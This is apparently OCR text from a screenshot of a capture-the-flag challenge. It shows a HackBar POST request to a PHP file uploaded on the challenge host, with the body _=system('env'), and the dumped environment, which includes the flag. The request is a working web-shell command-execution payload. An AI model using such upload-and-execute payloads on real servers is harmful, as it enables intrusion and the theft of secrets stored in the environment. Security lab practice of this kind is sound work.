 data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/upload FLAG=flag{e564c0c0-6b2b-425e-a6be-
d31eb501ab20}
元素 控制台 源代码 网络 内存 应用程序 Lighthouse HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http://e5f89925-9bc8-4fdf-8743-bae484cab5be.node3.buuoj.cn/upload/d99081fe929b750e0557f85e6499103f.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=system('env')